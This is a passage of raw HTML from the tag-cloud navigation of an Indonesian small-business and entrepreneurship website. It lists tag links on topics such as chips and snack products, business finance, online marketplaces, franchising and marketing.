href="https://satoeasa.com/tag/kenapa-ojk-cabut-izin-investree/">kenapa ojk cabut izin investree</a></li><li class=""><a data-rel=".tag-kenapa-timun-suri-hanya-ada-di-bulan-ramadhan" href="https://satoeasa.com/tag/kenapa-timun-suri-hanya-ada-di-bulan-ramadhan/">kenapa timun suri hanya ada di bulan ramadhan</a></li><li class=""><a data-rel=".tag-kencur-siap-panen" href="https://satoeasa.com/tag/kencur-siap-panen/">kencur siap panen</a></li><li class=""><a data-rel=".tag-kencur-tanaman-herbal-ajaib" href="https://satoeasa.com/tag/kencur-tanaman-herbal-ajaib/">Kencur Tanaman Herbal Ajaib</a></li><li class=""><a data-rel=".tag-kendala-green-marketing" href="https://satoeasa.com/tag/kendala-green-marketing/">Kendala Green Marketing</a></li><li class=""><a data-rel=".tag-kendala-pendaftaran-online" href="https://satoeasa.com/tag/kendala-pendaftaran-online/">Kendala Pendaftaran Online</a></li><li class=""><a data-rel=".tag-kepatuhan-hukum" href="https://satoeasa.com/tag/kepatuhan-hukum/">kepatuhan hukum</a></li><li class=""><a data-rel=".tag-kepatuhan-regulasi" href="https://satoeasa.com/tag/kepatuhan-regulasi/">kepatuhan regulasi</a></li><li class=""><a data-rel=".tag-kepercayaan-konsumen" href="https://satoeasa.com/tag/kepercayaan-konsumen/">kepercayaan konsumen</a></li><li class=""><a data-rel=".tag-kepercayaankonsumen" href="https://satoeasa.com/tag/kepercayaankonsumen/">KepercayaanKonsumen</a></li><li class=""><a data-rel=".tag-kepercayaanpelanggan" href="https://satoeasa.com/tag/kepercayaanpelanggan/">KepercayaanPelanggan</a></li><li class=""><a data-rel=".tag-keputusan-pembelian" href="https://satoeasa.com/tag/keputusan-pembelian/">keputusan pembelian</a></li><li class=""><a data-rel=".tag-kerajinan-berbahan-rotan" href="https://satoeasa.com/tag/kerajinan-berbahan-rotan/">kerajinan berbahan rotan</a></li><li class=""><a data-rel=".tag-kerajinan-kain" href="https://satoeasa.com/tag/kerajinan-kain/">kerajinan kain</a></li><li class=""><a data-rel=".tag-kerajinan-rotan" href="https://satoeasa.com/tag/kerajinan-rotan/">kerajinan rotan</a></li><li class=""><a data-rel=".tag-kerajinantangan" href="https://satoeasa.com/tag/kerajinantangan/">KerajinanTangan</a></li><li class=""><a data-rel=".tag-kering" href="https://satoeasa.com/tag/kering/">Kering</a></li><li class=""><a data-rel=".tag-keripik-ceker" href="https://satoeasa.com/tag/keripik-ceker/">Keripik Ceker</a></li><li class=""><a data-rel=".tag-keripik-manggleng" href="https://satoeasa.com/tag/keripik-manggleng/">Keripik Manggleng</a></li><li class=""><a data-rel=".tag-keripik-manggleng-bisnis-menguntungkan" href="https://satoeasa.com/tag/keripik-manggleng-bisnis-menguntungkan/">Keripik Manggleng Bisnis Menguntungkan</a></li><li class=""><a data-rel=".tag-keripik-pisang-adalah" href="https://satoeasa.com/tag/keripik-pisang-adalah/">keripik pisang adalah</a></li><li class=""><a data-rel=".tag-keripik-pisang-ambon" href="https://satoeasa.com/tag/keripik-pisang-ambon/">keripik pisang ambon</a></li><li class=""><a data-rel=".tag-keripik-pisang-aneka-rasa" href="https://satoeasa.com/tag/keripik-pisang-aneka-rasa/">keripik pisang aneka rasa</a></li><li class=""><a data-rel=".tag-keripik-pisang-cara-membuat" href="https://satoeasa.com/tag/keripik-pisang-cara-membuat/">keripik pisang cara membuat</a></li><li class=""><a data-rel=".tag-keripik-pisang-coklat" href="https://satoeasa.com/tag/keripik-pisang-coklat/">keripik pisang coklat</a></li><li class=""><a data-rel=".tag-keripik-pisang-coklat-jogja" href="https://satoeasa.com/tag/keripik-pisang-coklat-jogja/">keripik pisang coklat jogja</a></li><li class=""><a data-rel=".tag-keripik-pisang-coklat-kemasan" href="https://satoeasa.com/tag/keripik-pisang-coklat-kemasan/">keripik pisang coklat kemasan</a></li><li class=""><a data-rel=".tag-keripik-pisang-coklat-lampung" href="https://satoeasa.com/tag/keripik-pisang-coklat-lampung/">keripik pisang coklat lampung</a></li><li class=""><a data-rel=".tag-keripik-pisang-coklat-lumer" href="https://satoeasa.com/tag/keripik-pisang-coklat-lumer/">keripik pisang coklat lumer</a></li><li class=""><a data-rel=".tag-keripik-pisang-coklat-zanana" href="https://satoeasa.com/tag/keripik-pisang-coklat-zanana/">keripik pisang coklat zanana</a></li><li class=""><a data-rel=".tag-keripik-pisang-dibuat-dengan-menggunakan-teknik-memasak" href="https://satoeasa.com/tag/keripik-pisang-dibuat-dengan-menggunakan-teknik-memasak/">keripik pisang dibuat dengan menggunakan teknik memasak</a></li><li class=""><a data-rel=".tag-keripik-pisang-jogja" href="https://satoeasa.com/tag/keripik-pisang-jogja/">keripik pisang jogja</a></li><li class=""><a data-rel=".tag-keripik-pisang-lampung" href="https://satoeasa.com/tag/keripik-pisang-lampung/">keripik pisang lampung</a></li><li class=""><a data-rel=".tag-keripik-pisang-manis" href="https://satoeasa.com/tag/keripik-pisang-manis/">keripik pisang manis</a></li><li class=""><a data-rel=".tag-keripik-pisang-paling-enak-di-lampung" href="https://satoeasa.com/tag/keripik-pisang-paling-enak-di-lampung/">keripik pisang paling enak di lampung</a></li><li class=""><a data-rel=".tag-keripik-singkong" href="https://satoeasa.com/tag/keripik-singkong/">Keripik Singkong</a></li><li class=""><a data-rel=".tag-keripik-singkong-adalah-olahan-setengah-jadi-dari" href="https://satoeasa.com/tag/keripik-singkong-adalah-olahan-setengah-jadi-dari/">keripik singkong adalah olahan setengah jadi dari</a></li><li class=""><a data-rel=".tag-keripik-singkong-balado" href="https://satoeasa.com/tag/keripik-singkong-balado/">keripik singkong balado</a></li><li class=""><a data-rel=".tag-keripik-singkong-bandung" href="https://satoeasa.com/tag/keripik-singkong-bandung/">keripik singkong bandung</a></li><li class=""><a data-rel=".tag-keripik-singkong-berasal-dari-daerah" href="https://satoeasa.com/tag/keripik-singkong-berasal-dari-daerah/">keripik singkong berasal dari daerah</a></li><li class=""><a data-rel=".tag-keripik-singkong-bisnis-laris-manis" href="https://satoeasa.com/tag/keripik-singkong-bisnis-laris-manis/">Keripik Singkong Bisnis Laris Manis</a></li><li class=""><a data-rel=".tag-keripik-singkong-maicih" href="https://satoeasa.com/tag/keripik-singkong-maicih/">keripik singkong maicih</a></li><li class=""><a data-rel=".tag-keripik-singkong-pedas" href="https://satoeasa.com/tag/keripik-singkong-pedas/">keripik singkong pedas</a></li><li class=""><a data-rel=".tag-keripik-singkong-qtela" href="https://satoeasa.com/tag/keripik-singkong-qtela/">keripik singkong qtela</a></li><li class=""><a data-rel=".tag-keripik-singkong-sebagai-peluang-usaha" href="https://satoeasa.com/tag/keripik-singkong-sebagai-peluang-usaha/">keripik singkong sebagai peluang usaha</a></li><li class=""><a data-rel=".tag-keripik-tempe-adalah-makanan-khas-dari-daerah" href="https://satoeasa.com/tag/keripik-tempe-adalah-makanan-khas-dari-daerah/">keripik tempe adalah makanan khas dari daerah</a></li><li class=""><a data-rel=".tag-keripik-tempe-berasal-dari-daerah" href="https://satoeasa.com/tag/keripik-tempe-berasal-dari-daerah/">keripik tempe berasal dari daerah</a></li><li class=""><a data-rel=".tag-keripik-tempe-enak-di-bandung" href="https://satoeasa.com/tag/keripik-tempe-enak-di-bandung/">keripik tempe enak di bandung</a></li><li class=""><a data-rel=".tag-keripik-tempe-jogja" href="https://satoeasa.com/tag/keripik-tempe-jogja/">keripik tempe jogja</a></li><li class=""><a data-rel=".tag-keripik-tempe-sagu-jogja" href="https://satoeasa.com/tag/keripik-tempe-sagu-jogja/">keripik tempe sagu jogja</a></li><li class=""><a data-rel=".tag-keripik-tempe-termasuk-produk-olahan-pangan" href="https://satoeasa.com/tag/keripik-tempe-termasuk-produk-olahan-pangan/">keripik tempe termasuk produk olahan pangan</a></li><li class=""><a data-rel=".tag-keripiktempe" href="https://satoeasa.com/tag/keripiktempe/">keripik+tempe</a></li><li class=""><a data-rel=".tag-kerja-benar" href="https://satoeasa.com/tag/kerja-benar/">kerja benar</a></li><li class=""><a data-rel=".tag-kerja-cepat" href="https://satoeasa.com/tag/kerja-cepat/">kerja cepat</a></li><li class=""><a data-rel=".tag-kerja-cerdas" href="https://satoeasa.com/tag/kerja-cerdas/">kerja cerdas</a></li><li class=""><a data-rel=".tag-kerja-online" href="https://satoeasa.com/tag/kerja-online/">kerja online</a></li><li class=""><a data-rel=".tag-kerja-tanpa-mood" href="https://satoeasa.com/tag/kerja-tanpa-mood/">kerja tanpa mood</a></li><li class=""><a data-rel=".tag-kerjasama" href="https://satoeasa.com/tag/kerjasama/">KerjaSama</a></li><li class=""><a data-rel=".tag-kerjasama-bisnis" href="https://satoeasa.com/tag/kerjasama-bisnis/">Kerjasama Bisnis</a></li><li class=""><a data-rel=".tag-kerugian-jualan-di-matahari-mall" href="https://satoeasa.com/tag/kerugian-jualan-di-matahari-mall/">Kerugian Jualan di Matahari Mall</a></li><li class=""><a data-rel=".tag-kesalahan-dalam-personal-branding" href="https://satoeasa.com/tag/kesalahan-dalam-personal-branding/">kesalahan dalam personal branding</a></li><li class=""><a data-rel=".tag-kesalahan-desain-kemasan" href="https://satoeasa.com/tag/kesalahan-desain-kemasan/">kesalahan desain kemasan</a></li><li class=""><a data-rel=".tag-kesalahan-digital-marketing" href="https://satoeasa.com/tag/kesalahan-digital-marketing/">kesalahan digital marketing</a></li><li class=""><a data-rel=".tag-kesalahan-keuangan" href="https://satoeasa.com/tag/kesalahan-keuangan/">kesalahan keuangan</a></li><li class=""><a data-rel=".tag-kesalahan-keuangan-umkm" href="https://satoeasa.com/tag/kesalahan-keuangan-umkm/">kesalahan keuangan umkm</a></li><li class=""><a data-rel=".tag-kesalahan-mengelola-keuangan" href="https://satoeasa.com/tag/kesalahan-mengelola-keuangan/">kesalahan mengelola keuangan</a></li><li class=""><a data-rel=".tag-kesalahan-pengusaha-pemula" href="https://satoeasa.com/tag/kesalahan-pengusaha-pemula/">kesalahan pengusaha pemula</a></li><li class=""><a data-rel=".tag-kesalahan-perizinan" href="https://satoeasa.com/tag/kesalahan-perizinan/">kesalahan perizinan</a></li><li class=""><a data-rel=".tag-kesehatan-keuangan" href="https://satoeasa.com/tag/kesehatan-keuangan/">kesehatan keuangan</a></li><li class=""><a data-rel=".tag-keseimbanganhidup" href="https://satoeasa.com/tag/keseimbanganhidup/">KeseimbanganHidup</a></li><li class=""><a data-rel=".tag-ketan" href="https://satoeasa.com/tag/ketan/">Ketan</a></li><li class=""><a data-rel=".tag-ketan-hitam" href="https://satoeasa.com/tag/ketan-hitam/">Ketan Hitam</a></li><li class=""><a data-rel=".tag-keuangan" href="https://satoeasa.com/tag/keuangan/">Keuangan</a></li><li class=""><a data-rel=".tag-keuangan-bisnis" href="https://satoeasa.com/tag/keuangan-bisnis/">keuangan bisnis</a></li><li class=""><a data-rel=".tag-keuangan-pintar" href="https://satoeasa.com/tag/keuangan-pintar/">keuangan pintar</a></li><li class=""><a data-rel=".tag-keuangan-pribadi" href="https://satoeasa.com/tag/keuangan-pribadi/">keuangan pribadi</a></li><li class=""><a data-rel=".tag-keuangan-rapi" href="https://satoeasa.com/tag/keuangan-rapi/">keuangan rapi</a></li><li class=""><a data-rel=".tag-keuangan-sehat" href="https://satoeasa.com/tag/keuangan-sehat/">keuangan sehat</a></li><li class=""><a data-rel=".tag-keuangan-umkm" href="https://satoeasa.com/tag/keuangan-umkm/">keuangan UMKM</a></li><li class=""><a data-rel=".tag-keuangan-usaha" href="https://satoeasa.com/tag/keuangan-usaha/">keuangan usaha</a></li><li class=""><a data-rel=".tag-keuanganbisnis" href="https://satoeasa.com/tag/keuanganbisnis/">KeuanganBisnis</a></li><li class=""><a data-rel=".tag-keuanganumkm" href="https://satoeasa.com/tag/keuanganumkm/">KeuanganUMKM</a></li><li class=""><a data-rel=".tag-keuanganusaha" href="https://satoeasa.com/tag/keuanganusaha/">KeuanganUsaha</a></li><li class=""><a data-rel=".tag-keugunaan-google-ads" href="https://satoeasa.com/tag/keugunaan-google-ads/">Keugunaan Google Ads</a></li><li class=""><a data-rel=".tag-keunggulan-kompetitif" href="https://satoeasa.com/tag/keunggulan-kompetitif/">Keunggulan Kompetitif</a></li><li class=""><a data-rel=".tag-keunggulan-menggunakan-facebook-marketing" href="https://satoeasa.com/tag/keunggulan-menggunakan-facebook-marketing/">Keunggulan Menggunakan Facebook Marketing</a></li><li class=""><a data-rel=".tag-keunggulan-outsourching" href="https://satoeasa.com/tag/keunggulan-outsourching/">Keunggulan Outsourching</a></li><li class=""><a data-rel=".tag-keunggulan-produk" href="https://satoeasa.com/tag/keunggulan-produk/">Keunggulan Produk</a></li><li class=""><a data-rel=".tag-keuntungan-advocacy-marketing-untuk-bisnis" href="https://satoeasa.com/tag/keuntungan-advocacy-marketing-untuk-bisnis/">Keuntungan Advocacy Marketing untuk Bisnis</a></li><li class=""><a data-rel=".tag-keuntungan-bejualan-di-jd-id" href="https://satoeasa.com/tag/keuntungan-bejualan-di-jd-id/">Keuntungan Bejualan di JD.ID</a></li><li class=""><a data-rel=".tag-keuntungan-budidaya-cabai-rawit" href="https://satoeasa.com/tag/keuntungan-budidaya-cabai-rawit/">Keuntungan Budidaya Cabai Rawit</a></li><li class=""><a data-rel=".tag-keuntungan-budidaya-ikan-cupang" href="https://satoeasa.com/tag/keuntungan-budidaya-ikan-cupang/">Keuntungan Budidaya Ikan Cupang</a></li><li class=""><a data-rel=".tag-keuntungan-budidaya-ikan-mas" href="https://satoeasa.com/tag/keuntungan-budidaya-ikan-mas/">Keuntungan Budidaya Ikan Mas</a></li><li class=""><a data-rel=".tag-keuntungan-budidaya-kacang-tanah" href="https://satoeasa.com/tag/keuntungan-budidaya-kacang-tanah/">Keuntungan Budidaya Kacang Tanah</a></li><li class=""><a data-rel=".tag-keuntungan-budidaya-ubi-jalar" href="https://satoeasa.com/tag/keuntungan-budidaya-ubi-jalar/">Keuntungan Budidaya Ubi Jalar</a></li><li class=""><a data-rel=".tag-keuntungan-bus-dalam-bisnissines-plan" href="https://satoeasa.com/tag/keuntungan-bus-dalam-bisnissines-plan/">Keuntungan Bus dalam Bisnissines Plan</a></li><li class=""><a data-rel=".tag-keuntungan-dan-kekurangan-budidaya-brokoli" href="https://satoeasa.com/tag/keuntungan-dan-kekurangan-budidaya-brokoli/">Keuntungan dan Kekurangan Budidaya Brokoli</a></li><li class=""><a data-rel=".tag-keuntungan-digital-advertising" href="https://satoeasa.com/tag/keuntungan-digital-advertising/">Keuntungan Digital Advertising</a></li><li class=""><a data-rel=".tag-keuntungan-digital-advertising-untuk-bisniserja-digital-advertising" href="https://satoeasa.com/tag/keuntungan-digital-advertising-untuk-bisniserja-digital-advertising/">Keuntungan Digital Advertising Untuk Bisniserja Digital Advertising</a></li><li class=""><a data-rel=".tag-keuntungan-facebook-marketplace" href="https://satoeasa.com/tag/keuntungan-facebook-marketplace/">Keuntungan Facebook Marketplace</a></li><li class=""><a data-rel=".tag-keuntungan-iklan-ppc-pay-per-click" href="https://satoeasa.com/tag/keuntungan-iklan-ppc-pay-per-click/">Keuntungan Iklan PPC (Pay Per Click)</a></li><li class=""><a data-rel=".tag-keuntungan-jualan-di-amazon" href="https://satoeasa.com/tag/keuntungan-jualan-di-amazon/">Keuntungan Jualan di Amazon</a></li><li class=""><a data-rel=".tag-keuntungan-jualan-di-blibli" href="https://satoeasa.com/tag/keuntungan-jualan-di-blibli/">Keuntungan Jualan di Blibli</a></li><li class=""><a data-rel=".tag-keuntungan-jualan-di-ebay" href="https://satoeasa.com/tag/keuntungan-jualan-di-ebay/">Keuntungan Jualan di eBay.</a></li><li class=""><a data-rel=".tag-keuntungan-jualan-di-elevenia" href="https://satoeasa.com/tag/keuntungan-jualan-di-elevenia/">Keuntungan Jualan Di Elevenia</a></li><li class=""><a data-rel=".tag-keuntungan-jualan-di-etsy" href="https://satoeasa.com/tag/keuntungan-jualan-di-etsy/">Keuntungan Jualan di Etsy</a></li><li class=""><a data-rel=".tag-keuntungan-jualan-di-matahari-mall" href="https://satoeasa.com/tag/keuntungan-jualan-di-matahari-mall/">Keuntungan Jualan di Matahari Mall</a></li><li class=""><a data-rel=".tag-keuntungan-jualan-di-zalora" href="https://satoeasa.com/tag/keuntungan-jualan-di-zalora/">Keuntungan Jualan di Zalora</a></li><li class=""><a data-rel=".tag-keuntungan-jualan-online-di-akulaku" href="https://satoeasa.com/tag/keuntungan-jualan-online-di-akulaku/">Keuntungan Jualan Online di Akulaku</a></li><li class=""><a data-rel=".tag-keuntungan-jualan-online-di-instagram" href="https://satoeasa.com/tag/keuntungan-jualan-online-di-instagram/">Keuntungan Jualan Online di Instagram</a></li><li class=""><a data-rel=".tag-keuntungan-jualan-online-di-shopify" href="https://satoeasa.com/tag/keuntungan-jualan-online-di-shopify/">Keuntungan Jualan Online di Shopify</a></li><li class=""><a data-rel=".tag-keuntungan-legalitas-usaha" href="https://satoeasa.com/tag/keuntungan-legalitas-usaha/">Keuntungan Legalitas Usaha</a></li><li class=""><a data-rel=".tag-keuntungan-management-trainee" href="https://satoeasa.com/tag/keuntungan-management-trainee/">Keuntungan Management Trainee</a></li><li class=""><a data-rel=".tag-keuntungan-marketing-mix" href="https://satoeasa.com/tag/keuntungan-marketing-mix/">Keuntungan Marketing Mix</a></li><li class=""><a data-rel=".tag-keuntungan-marketplace" href="https://satoeasa.com/tag/keuntungan-marketplace/">Keuntungan Marketplace</a></li><li class=""><a data-rel=".tag-keuntungan-memiliki-hard-skill" href="https://satoeasa.com/tag/keuntungan-memiliki-hard-skill/">Keuntungan Memiliki Hard Skill</a></li><li class=""><a data-rel=".tag-keuntungan-memiliki-keunggulan-kompetitif" href="https://satoeasa.com/tag/keuntungan-memiliki-keunggulan-kompetitif/">Keuntungan Memiliki Keunggulan Kompetitif</a></li><li class=""><a data-rel=".tag-keuntungan-menerpkan-iklan-ppc-pay-per-click-untu-bisnis" href="https://satoeasa.com/tag/keuntungan-menerpkan-iklan-ppc-pay-per-click-untu-bisnis/">Keuntungan Menerpkan Iklan PPC (Pay Per Click) Untu Bisnis</a></li><li class=""><a data-rel=".tag-keuntungan-menggunakan-google-analytics" href="https://satoeasa.com/tag/keuntungan-menggunakan-google-analytics/">Keuntungan Menggunakan Google Analytics</a></li><li class=""><a data-rel=".tag-keuntungan-menggunakan-google-tag-manager-dalam-bisnis" href="https://satoeasa.com/tag/keuntungan-menggunakan-google-tag-manager-dalam-bisnis/">Keuntungan Menggunakan Google Tag Manager Dalam Bisnis</a></li><li class=""><a data-rel=".tag-keuntungan-menggunakan-katalog-online" href="https://satoeasa.com/tag/keuntungan-menggunakan-katalog-online/">Keuntungan Menggunakan Katalog Online</a></li><li class=""><a data-rel=".tag-keuntungan-menggunakan-telegram-marketing" href="https://satoeasa.com/tag/keuntungan-menggunakan-telegram-marketing/">Keuntungan Menggunakan Telegram Marketing</a></li><li class=""><a data-rel=".tag-keuntungan-menggunakan-whatsapp-bisnis-untuk-bisnis-online" href="https://satoeasa.com/tag/keuntungan-menggunakan-whatsapp-bisnis-untuk-bisnis-online/">Keuntungan Menggunakan WhatsApp Bisnis Untuk Bisnis Online</a></li><li class=""><a data-rel=".tag-keuntungan-menjadi-affiliate-bhinneka" href="https://satoeasa.com/tag/keuntungan-menjadi-affiliate-bhinneka/">Keuntungan Menjadi Affiliate Bhinneka</a></li><li class=""><a data-rel=".tag-keuntungan-menjadi-affiliate-bukalapak" href="https://satoeasa.com/tag/keuntungan-menjadi-affiliate-bukalapak/">Keuntungan Menjadi Affiliate Bukalapak</a></li><li class=""><a data-rel=".tag-keuntungan-menjadi-affiliate-lazada" href="https://satoeasa.com/tag/keuntungan-menjadi-affiliate-lazada/">Keuntungan Menjadi Affiliate Lazada</a></li><li class=""><a data-rel=".tag-keuntungan-menjadi-affiliator-blibli" href="https://satoeasa.com/tag/keuntungan-menjadi-affiliator-blibli/">Keuntungan Menjadi Affiliator Blibli</a></li><li class=""><a data-rel=".tag-keuntungan-menjadi-dropshipper-bisnis" href="https://satoeasa.com/tag/keuntungan-menjadi-dropshipper-bisnis/">Keuntungan Menjadi DropShipper Bisnis</a></li><li class=""><a data-rel=".tag-keuntungan-menjadi-franchise-mister-burger" href="https://satoeasa.com/tag/keuntungan-menjadi-franchise-mister-burger/">Keuntungan Menjadi Franchise Mister Burger</a></li><li class=""><a data-rel=".tag-keuntungan-menjadi-franchise-nyoklat-kress" href="https://satoeasa.com/tag/keuntungan-menjadi-franchise-nyoklat-kress/">Keuntungan Menjadi Franchise Nyoklat Kress</a></li><li class=""><a data-rel=".tag-keuntungan-menjadi-franchise-warmindo" href="https://satoeasa.com/tag/keuntungan-menjadi-franchise-warmindo/">Keuntungan Menjadi Franchise Warmindo</a></li><li class=""><a data-rel=".tag-keuntungan-menjadi-merchant-bhinneka" href="https://satoeasa.com/tag/keuntungan-menjadi-merchant-bhinneka/">Keuntungan Menjadi Merchant Bhinneka</a></li><li class=""><a data-rel=".tag-keuntungan-menjadi-mitra-rocket-chicken" href="https://satoeasa.com/tag/keuntungan-menjadi-mitra-rocket-chicken/">Keuntungan Menjadi Mitra Rocket Chicken</a></li><li class=""><a data-rel=".tag-keuntungan-menjadi-waralaba-kini-cheese-tea" href="https://satoeasa.com/tag/keuntungan-menjadi-waralaba-kini-cheese-tea/">Keuntungan Menjadi Waralaba Kini Cheese Tea</a></li><li class=""><a data-rel=".tag-keuntungan-menjadi-waralaba-teh-poci" href="https://satoeasa.com/tag/keuntungan-menjadi-waralaba-teh-poci/">Keuntungan Menjadi Waralaba Teh Poci</a></li><li class=""><a data-rel=".tag-keuntungan-outsourching" href="https://satoeasa.com/tag/keuntungan-outsourching/">Keuntungan Outsourching</a></li><li class=""><a data-rel=".tag-keuntungan-penerapan-mass-marketing" href="https://satoeasa.com/tag/keuntungan-penerapan-mass-marketing/">Keuntungan Penerapan Mass Marketing</a></li><li class=""><a data-rel=".tag-keuntungan-referral-marketing" href="https://satoeasa.com/tag/keuntungan-referral-marketing/">Keuntungan Referral Marketing</a></li><li class=""><a data-rel=".tag-keuntungan-strateg-i-brand-awareness-untuk-bisnis" href="https://satoeasa.com/tag/keuntungan-strateg-i-brand-awareness-untuk-bisnis/">Keuntungan Strateg i Brand Awareness untuk Bisnis</a></li><li class=""><a data-rel=".tag-keuntungan-strategi-remarketing-untuk-bisnis" href="https://satoeasa.com/tag/keuntungan-strategi-remarketing-untuk-bisnis/">Keuntungan Strategi Remarketing Untuk Bisnis</a></li><li class=""><a data-rel=".tag-keuntungan-tiktok-affiliate" href="https://satoeasa.com/tag/keuntungan-tiktok-affiliate/">Keuntungan TikTok Affiliate</a></li><li class=""><a data-rel=".tag-keuntungan-umkm" href="https://satoeasa.com/tag/keuntungan-umkm/">keuntungan UMKM</a></li><li class=""><a data-rel=".tag-keuntungan-viral-marketing" href="https://satoeasa.com/tag/keuntungan-viral-marketing/">Keuntungan Viral Marketing</a></li><li class=""><a data-rel=".tag-keuntungan-word-of-mouth" href="https://satoeasa.com/tag/keuntungan-word-of-mouth/">Keuntungan Word of Mouth</a></li><li class=""><a data-rel=".tag-keuntuntungan-menggunakan-konten-marketing" href="https://satoeasa.com/tag/keuntuntungan-menggunakan-konten-marketing/">Keuntuntungan Menggunakan Konten Marketing</a></li><li class=""><a data-rel=".tag-kewirausahaan" href="https://satoeasa.com/tag/kewirausahaan/">kewirausahaan</a></li><li class=""><a data-rel=".tag-kewirausahaan-pemuda" href="https://satoeasa.com/tag/kewirausahaan-pemuda/">kewirausahaan pemuda</a></li><li class=""><a data-rel=".tag-kfc" href="https://satoeasa.com/tag/kfc/">kfc</a></li><li class=""><a data-rel=".tag-khasiatporang" href="https://satoeasa.com/tag/khasiatporang/">KhasiatPorang</a></li><li class=""><a data-rel=".tag-kiat-sukses-budidaya-jagung-manis" href="https://satoeasa.com/tag/kiat-sukses-budidaya-jagung-manis/">kiat sukses budidaya jagung manis</a></li><li class=""><a data-rel=".tag-kisah-inspirasi-bisnis" href="https://satoeasa.com/tag/kisah-inspirasi-bisnis/">kisah inspirasi bisnis</a></li><li class=""><a data-rel=".tag-kisah-inspiratif" href="https://satoeasa.com/tag/kisah-inspiratif/">kisah inspiratif</a></li><li class=""><a data-rel=".tag-kisah-sukses" href="https://satoeasa.com/tag/kisah-sukses/">kisah sukses</a></li><li class=""><a data-rel=".tag-kisah-sukses-bob-sadino" href="https://satoeasa.com/tag/kisah-sukses-bob-sadino/">kisah sukses bob sadino</a></li><li class=""><a data-rel=".tag-kisah-sukses-bts" href="https://satoeasa.com/tag/kisah-sukses-bts/">kisah sukses BTS</a></li><li class=""><a data-rel=".tag-kisah-sukses-budidaya-pisang-kepok" href="https://satoeasa.com/tag/kisah-sukses-budidaya-pisang-kepok/">kisah sukses budidaya pisang kepok</a></li><li class=""><a data-rel=".tag-kisah-sukses-khong-guan" href="https://satoeasa.com/tag/kisah-sukses-khong-guan/">kisah sukses khong guan</a></li><li class=""><a data-rel=".tag-kisah-sukses-pengusaha" href="https://satoeasa.com/tag/kisah-sukses-pengusaha/">kisah sukses pengusaha</a></li><li class=""><a data-rel=".tag-kisah-umkm-inspiratif" href="https://satoeasa.com/tag/kisah-umkm-inspiratif/">kisah umkm inspiratif</a></li><li class=""><a data-rel=".tag-kisah-umkm-sukses" href="https://satoeasa.com/tag/kisah-umkm-sukses/">kisah UMKM sukses</a></li><li class=""><a data-rel=".tag-kisah-usaha" href="https://satoeasa.com/tag/kisah-usaha/">kisah usaha</a></li><li class=""><a data-rel=".tag-kisahh-sukses" href="https://satoeasa.com/tag/kisahh-sukses/">kisahh sukses</a></li><li class=""><a data-rel=".tag-kisahpebisnis" href="https://satoeasa.com/tag/kisahpebisnis/">KisahPebisnis</a></li><li class=""><a data-rel=".tag-kisahsukses" href="https://satoeasa.com/tag/kisahsukses/">KisahSukses</a></li><li class=""><a data-rel=".tag-klaim-produk-bpom" href="https://satoeasa.com/tag/klaim-produk-bpom/">klaim produk BPOM</a></li><li class=""><a data-rel=".tag-klasifikasi-baku-lapangan-usaha" href="https://satoeasa.com/tag/klasifikasi-baku-lapangan-usaha/">Klasifikasi Baku Lapangan Usaha</a></li><li class=""><a data-rel=".tag-koi-hias" href="https://satoeasa.com/tag/koi-hias/">Koi Hias</a></li><li class=""><a data-rel=".tag-kolaborasi-bisnis" href="https://satoeasa.com/tag/kolaborasi-bisnis/">Kolaborasi Bisnis</a></li><li class=""><a data-rel=".tag-kolaborasi-umkm" href="https://satoeasa.com/tag/kolaborasi-umkm/">kolaborasi UMKM</a></li><li class=""><a data-rel=".tag-kolaborasi-usaha" href="https://satoeasa.com/tag/kolaborasi-usaha/">kolaborasi usaha</a></li><li class=""><a data-rel=".tag-kolaborasibisnis" href="https://satoeasa.com/tag/kolaborasibisnis/">KolaborasiBisnis</a></li><li class=""><a data-rel=".tag-kolaborasistrategis" href="https://satoeasa.com/tag/kolaborasistrategis/">KolaborasiStrategis</a></li><li class=""><a data-rel=".tag-kolaborasisukses" href="https://satoeasa.com/tag/kolaborasisukses/">KolaborasiSukses</a></li><li class=""><a data-rel=".tag-koleksi-terbatas" href="https://satoeasa.com/tag/koleksi-terbatas/">koleksi terbatas</a></li><li class=""><a data-rel=".tag-komponen-brand-strategy" href="https://satoeasa.com/tag/komponen-brand-strategy/">Komponen Brand Strategy</a></li><li class=""><a data-rel=".tag-komponen-bussines-plan" href="https://satoeasa.com/tag/komponen-bussines-plan/">Komponen Bussines Plan</a></li><li class=""><a data-rel=".tag-komponen-manajemen-bisnis" href="https://satoeasa.com/tag/komponen-manajemen-bisnis/">Komponen Manajemen Bisnis</a></li><li class=""><a data-rel=".tag-komposisi-keripik-singkong-qtela" href="https://satoeasa.com/tag/komposisi-keripik-singkong-qtela/">komposisi keripik singkong qtela</a></li><li class=""><a data-rel=".tag-komunikasi-bisnis" href="https://satoeasa.com/tag/komunikasi-bisnis/">Komunikasi Bisnis</a></li><li class=""><a data-rel=".tag-komunikasi-pelanggan" href="https://satoeasa.com/tag/komunikasi-pelanggan/">Komunikasi Pelanggan</a></li><li class=""><a data-rel=".tag-komunitas" href="https://satoeasa.com/tag/komunitas/">komunitas</a></li><li class=""><a data-rel=".tag-komunitasbisnis" href="https://satoeasa.com/tag/komunitasbisnis/">KomunitasBisnis</a></li><li class=""><a data-rel=".tag-konflik-saluran-distribusi" href="https://satoeasa.com/tag/konflik-saluran-distribusi/">Konflik Saluran Distribusi</a></li><li class=""><a data-rel=".tag-konsep-jualan-sosis-bakar" href="https://satoeasa.com/tag/konsep-jualan-sosis-bakar/">konsep jualan sosis bakar</a></li><li class=""><a data-rel=".tag-konsep-marketing-mix" href="https://satoeasa.com/tag/konsep-marketing-mix/">Konsep Marketing Mix</a></li><li class=""><a data-rel=".tag-konsep-marketing-mix-7p" href="https://satoeasa.com/tag/konsep-marketing-mix-7p/">Konsep Marketing Mix 7P</a></li><li class=""><a data-rel=".tag-konsep-strategi-komunikasi" href="https://satoeasa.com/tag/konsep-strategi-komunikasi/">Konsep Strategi Komunikasi</a></li><li class=""><a data-rel=".tag-konsistensi-kerja" href="https://satoeasa.com/tag/konsistensi-kerja/">konsistensi kerja</a></li><li class=""><a data-rel=".tag-konsultan-bisnis" href="https://satoeasa.com/tag/konsultan-bisnis/">konsultan bisnis</a></li><li class=""><a data-rel=".tag-konsultan-bisnis-indonesia" href="https://satoeasa.com/tag/konsultan-bisnis-indonesia/">Konsultan Bisnis Indonesia</a></li><li class=""><a data-rel=".tag-konsultan-bisnis-jogja" href="https://satoeasa.com/tag/konsultan-bisnis-jogja/">Konsultan Bisnis Jogja</a></li><li class=""><a data-rel=".tag-konsultan-bisnis-online" href="https://satoeasa.com/tag/konsultan-bisnis-online/">Konsultan Bisnis Online</a></li><li class=""><a 